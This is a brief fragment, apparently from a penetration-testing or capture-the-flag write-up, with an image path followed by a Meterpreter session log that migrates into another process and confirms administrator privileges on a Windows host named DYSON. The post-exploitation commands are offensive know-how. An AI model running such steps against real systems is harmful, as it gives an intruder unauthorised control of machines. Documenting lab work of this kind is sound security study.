 meterpreter > migrate 4724
[*] Migrating from 4940 to 4724...
[*] Migration completed successfully.
meterpreter > getuid
Server username: DYSON\Administrator